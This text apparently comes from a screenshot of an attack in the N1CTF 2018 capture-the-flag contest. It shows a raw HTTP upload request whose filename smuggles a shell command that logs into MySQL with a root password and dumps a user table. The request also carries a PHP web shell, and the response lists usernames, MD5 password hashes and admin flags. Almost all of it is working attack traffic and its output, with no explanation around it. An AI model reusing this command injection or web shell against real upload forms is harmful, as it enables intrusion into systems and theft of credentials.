 Go Cancel < > Target: http://47.52.152.93:20000 ?
Request
Raw Params Headers Hex
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------3219105865292194117839003​17
Content-Length: 444
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520736349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="file"; filename=" ; mysql -u root
-p'Nu1LCTF2018!@#qwe' -e 'use N1CTF; select * from albert_users;' #.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="submit"
Submit
-----------------------------321910586529219411783900317--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:15:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 7686
Connection: close
Content-Type: text/html
file upload success<br /> ; mysql -u root -p'Nu1LCTF2018!@#qwe' -e 'use N1CTF; select *
from albert_users;' #.jpgid username_which_you_do_not_know
password_which_you_do_not_know_too isadmin_which_you_do_not_know_too_too
1 admin 2417ca0e6583038191148d03cccad37f 1
596 hello123 f30aa7a662c728b7407c54ae6bfd27d1 0
597 admin1 21232f297a57a5a743894a0e4a801fc3 0
598 asdqwe e69dc2c09e8da6259422d987ccbe95b5 0
599 lolz e4af7c17be96d50f0c4766bffc337beb 0
600 pupiles 334331af6c6ab6a26165393643b6688c 0
601 adminx c4ca4238a0b923820dcc509a6f75849b 0
602 zeokyy fb5f8e6957dc29fbd5bdf511b977ea9c 0
603 admin123 0192023a7bbd73250516f069df18b500 0
604 fd 36eba1e1e343279857ea7f69a597324e 0
605 Revanth_007 e10adc3949ba59abbe56e057f20f883e 0
606 blabla df5ea29924d39c3be8785734f13169c6 0
607 admin2','21232f297a57a5a743894a0e4a801fc3','1'),('admin3
21232f297a57a5a743894a0e4a801fc3 0
608 linwz fc25966e8be0fd101563f69f8d70d683 0
609 root 7b24afc8bc80e548d66c4e7ff72171c5 0
610 admin888 21232f297a57a5a743894a0e4a801fc3 0
611 shadow 3bf1114a986ba87ed28fc1b5884fc2f8 0
612 bertram e10adc3949ba59abbe56e057f20f883e 0
613 Albertchang e10adc3949ba59abbe56e057f20f883e 0
614 l0lm4x 55027086db2dc172a841f3da34284389 1
? < + > Type a search term 0 matches
Done 7.899 bytes | 382 millis